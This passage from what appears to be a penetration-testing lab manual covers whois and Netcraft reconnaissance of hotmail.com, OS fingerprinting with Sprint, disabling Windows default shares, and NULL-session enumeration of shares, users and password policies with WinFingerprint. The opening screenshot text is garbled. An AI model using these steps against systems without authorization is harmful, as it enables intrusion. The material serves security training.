Spade - [whois www.hotmail.com, finished]  $-10x$  $-10 \times$ Tools Help Edit View Window Basics Tools Help  $\begin{array}{|c|c|c|c|c|}\hline \textbf{ } & \textbf{ } & \textbf{ } \end{array}$   $\begin{array}{|c|c|c|c|c|}\hline \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } \end{array}$   $\begin{array}{|c|c|c|c|c|}\hline \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } \end{array}$   $\begin{array}{|c|c|c|c|c|c|}\hline \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \textbf{ } & \$  $\overline{\phantom{a}}$   $\left| \begin{array}{c} \text{net} \\ \text{12.1} \end{array} \right|$ www.hotmail.com 01/16/04 21:53:52 whois www.hotmail.com  $\left| \right|$ 露 .com is a domain of USA & International Commercial Searches for .com can be run at http://www.crsnic.net/  $\frac{a}{b}$ whois -h whois.crsnic.net hotmail.com ...  $\frac{\mathbb{R}_{\text{B}}}{\text{Copy}}$ Whois Server Version 1.3  $\qquad \qquad \blacksquare$ Domain names in the .com and .net domains can now be registered  $\frac{1}{P_{\text{ing}}}$ with many different competing registrars. Go to http://www.internio for detailed information.  $.121$ <br>DNS **ED**<br>Vhois HOTMAIL.COM.IS.NOT.AS.1337.AS.GULLI.COM HOTMAIL. COM. AU  $\frac{\sigma_{\text{B}}}{\text{PBlock}}$ HOTMAIL. COM  $\sum_{\text{Diag}}$ To single out one record, look it up with "xxx", where xxx is one o of the records displayed above. If the records are the same, look t  $\frac{2\pi}{2}$ with "=xxx" to receive a full display for each record.  $\frac{\sqrt{h_0}}{\text{Finger}}$ >>> Last update of whois database: Fri, 16 Jan 2004 18:51:54 EST < 図<br>SMTF NOTICE: The expiration date displayed in this record is the date th  $\bigcirc$ <br>Time registrar's sponsorship of the domain name registration in the reg: currently set to expire. This date does not necessarily reflect the currently set to expire. This date does not necessarily reflect the date of the domain name registrant's agreement with the sponsoring  $\blacksquare$ 鐵  $\overline{\mathbf{H}}$  $\mathbf{T}\circ$  $\mathbf{E}$  $\mathbf{I}$ Www.hotmail.com (v For Help, press F1  $\boxed{0}$ 

The results reveal the IP address range owned, the address of the registrant, the name servers used, and the date registered.

**\*Note:** Keep in mind that this type of information gathering is completely under the radar and not detected by the target.

# **Lab 25: Operating System Identification**

### *Gather OS Runtime and Registered IPs: Netcraft*

**Prerequisites:** None

**Countermeasures:** None

- **Description:** Determining the target operating system (OS) lets a potential attacker know what attacks to launch. The **http://www.netcraft.com** Web site allows you to retrieve this information.
- **Procedure:** From the **http://www.netcraft.com** Web site enter the target hostname or IP.

Netcraft retrieves the latest information about the site entered.


In this example the target is http://www.hotmail.com. The results reveal:

- The target is running on Microsoft Windows 2000.
- $\blacksquare$  The target is using IIS 5.0.
- The date this information last changed.
- The IP addresses associated with the target.
- The netblock owner.



**\*Note:** Bear in mind that this is a good estimation of the current operating system in use and is overall quite accurate.

## **Lab 26: Operating System Identification**

*Scan Open Ports of Target: Sprint* 

**Prerequisites:** None

**Countermeasures:** None

- **Description:** The Sprint application is used to determine the operating system (OS) of the target. An attacker uses this information to better determine what attack or exploit to use against the target.
- **Procedure:** Compile, make, and create the application and run against the target with the syntax of:

./sprint <options> (Target)

From the directory containing the compressed Sprint file type **tar –zxvf sprint-0.4.tgz**.

The files will uncompress and install into a newly created directory named **sprint-0.4**.

Change to the new directory by typing **cd sprint-0.4** and press **Enter**. Compile the application by typing **make linux**.



The Sprint application will compile.

To execute the Sprint application against the target to detect the operating system, type:

./sprint –t (Target IP Address)

Red Hat Linux - VMware Workstation  $\Box$ File Edit View VM Team Windows Help A Home | F<sub>ix</sub> Windows 2000 Professional | Fix Red Hat Linux  $\overline{\mathbf{x}}$ v root@localhost:~/tools/sprint-0.4.1 - Shell  $F$ Session Edit View Settings Help  $\mathfrak{A}$  0 [root@localhost sprint-0.4.1]# ./sprint -t 172.16.1.40  $+$  --- -- -- Sprint 0.4.1 Remote system guess : Windows 2000 (172.16.1.40) [root@localhost sprint-0.4.1]# 683258 **Danon** Fri Nov 04<br>11:49 AM  $\bullet$  $\circledcirc$   $\Box$   $\circledcirc$ 

In this example, the target of 172.16.1.40 is operating on Windows 2000. An attacker will take this information and launch Windows 2000 exploits, which are attacks against the target.

**\*Note:** The **–t** option tells Sprint to operate in Active mode. If you need to operate in Passive mode use the **–l** option instead of the **–t**.

## **Lab 27: Default Shares**

#### *Disable Default Shares: Windows Operating System*

#### **Prerequisites:** None

- **Countermeasures:** Host**-**based firewalls, Restrict Anonymous, Registry Edit
- **Description:** The default shares for Windows computers can be as useful to an attacker as the intended user. The default shares of concern are ADMIN\$ and one for each logical disk on the system (C Drive = C\$, D Drive = D\$, etc.) Once an attacker has identified the default shares a dictionary attack can be attempted against these shares. The objective of this lab is to disable the default shares.
- **\*Note:** Disabling the default shares will render the Microsoft Systems Management Server (SMS) and potentially other administrative networking tools inoperative as they depend on the default shares for their connectivity. The average home user should be able to disable these shares without incident. Verify with the network administrator at the office. **This lab concentrates on countermeasures**.
	- **Procedure:** Open Control Panel/Administrative Tools/Computer Management (or right-click on My Computer and select Manage).



Double-click the **SHARES** to open the shares to the computer and identify the default shares. In this example, the **ADMIN\$** and **C\$** are the shares of concern.



Click on **START/RUN** and type **Regedit**. Click **OK**.



Browse to the following:

HKEY\_LOCAL\_MACHINE/System/CurrentControlSet/Services/ lanmanserver/parameters



Right-click and select **NEW, DWORD value**. Enter the name of **AutoShare-Server** and enter a value of **0**.



Right-click and select **NEW, DWORD value**. Enter the name of **AutoShare-Wks** and enter a value of **0**. Restart the computer.



From the **Computer Manager** as above check the shares to validate the default shares are no longer there.



**\*Note:** Chapter 4 will demonstrate how to take advantage of default shares.

#### **Lab 28: Host Enumeration**

#### *Scan Open Ports of Target: WinFingerprint*

**Prerequisites:** NULL session, access to UDP-137, IPX, or NetBEUI **Countermeasures:** Host-based firewalls, Restrict Anonymous

- **Description:** The WinFingerprint application is used to enumerate information from a target. Information such as ports, services, shares, and password policies can be obtained. The amount of information obtained can be greatly reduced if the target has restricted anonymous (refer to Chapter 1).
- **Procedure:** From the WinFingerprint application enter in the target IP address or IP range and select the options for the desired results.

Double-click on the WinFingerprint icon to start installation.



The WinFingerprint Setup Wizard begins. Accept the default choices during the installation by clicking **Next** throughout the process.

To accept the default answer of **Yes** when asked to change the number of ephemeral ports, click **Yes**.



To accept the default answer of **Yes** when asked to decrease the amount of time to release the connections, click **Yes**.



To accept the default answer of **Yes** when asked to decrease the time to release the client UNC connection, click **Yes**.



WinFingerprint will now complete installing. You can read or uncheck the *Show Readme* option. Click **Finish**. WinFingerprint will start.



- Enter the target IP address, IP range, Subnet, IP list, or Neighborhood.
- Select the scan options.
- Select if you need a TCP and/or UDP port scan against the target.
- Click **Scan**.

The results will be displayed in the lower window.



Notice in the next screen that WinFingerprint identified the shares available on the target.



Once the WinFingerprint application has made a NULL session connection to the target (one of the options) and the Windows Shares have been identified, an attacker can open Windows Explorer and place in the Address bar the path represented in the WinFingerprint results. This will reveal the contents of the shared resource.



Other information obtained by WinFingerprint against the target includes the following:

- The password policy
- The hard drives and assigned letters
- All MAC addresses
- $\blacksquare$  The services running
- The usernames on the target
- The SID IDs of the users
- The RID IDs of the users
- The group names on the target
- Any RPC bindings

**\*Note:** WinFingerprint is a very reliable and accurate application and the speed at which it operates is impressive. This scan only took 3.56 seconds to complete.

*Chapter 4*

# **Scanning**

## **Lab 29: Target Scan/Share Enumeration**

